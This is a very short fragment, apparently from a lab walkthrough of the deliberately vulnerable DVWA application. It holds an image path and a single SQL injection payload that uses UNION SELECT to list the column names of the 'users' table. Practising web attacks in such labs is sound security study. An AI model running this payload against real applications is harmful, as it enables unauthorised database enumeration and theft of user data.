 1' union select (select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'),2 --